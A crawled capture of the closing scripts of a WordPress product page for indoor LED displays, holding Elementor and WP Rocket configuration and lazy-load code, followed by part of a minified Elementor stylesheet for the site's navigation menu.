var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","nonce":"0128f73f07","urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leyarled.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leyarled.com","checkout_page_url":"https:\/\/leyarled.com","fragments_nonce":"5665a846d3"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/leyarled.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/leyarled.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leyarled.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leyarled.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5342d6e3db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":49181,"title":"500%2A500mm%20indoor%20led%20displays","excerpt":"","featuredImage":"https:\/\/leyarled.com\/wp-content\/uploads\/2023\/04\/fac125.jpg"}};
</script>
<script src="https://leyarled.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js" defer></script>
<script id="elementor-frontend-js-after">window.addEventListener('DOMContentLoaded', function() {
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
});</script>
<script src="https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://leyarled.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1750415244 -->

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-420.css?ver=1728568808
body_size: 3474
content:
.elementor-420 .elementor-element.elementor-element-50325c7{margin-top:-1px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-a553434.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-a553434.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-c5cd14b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-nav-toggle.mobile-toggle{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{font-size:18px;font-weight:600;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-element.plus-nav-sticky-sec{background-color:#FFFFFF9E;}.elementor-element.plus-nav-sticky-sec.plus-fixed-sticky{background-color:#0000009E;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4 span{background:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#ff5a6e !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > 